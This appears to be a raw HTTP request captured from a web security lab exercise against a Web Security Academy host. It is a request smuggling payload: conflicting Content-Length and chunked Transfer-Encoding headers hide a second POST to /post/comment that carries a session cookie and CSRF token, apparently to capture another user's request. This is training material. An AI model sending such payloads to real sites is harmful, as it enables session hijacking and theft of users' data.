 Request
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 0af8006004fb07f5c46a3c4600b20065.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 242
5 Transfer-Encoding: chunked
6
7 0
8
9 POST /post/comment HTTP/1.1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 798
12 Cookie: session=rmK9dkBeRlV3lg2bCgjfOkyBxImZMb6P
13
14 csrf=nVFjkw2QdI4G6hDY9nW39xOKOtFebyAd&postId=8&name=c&email=c%40c.c&website=&comment=c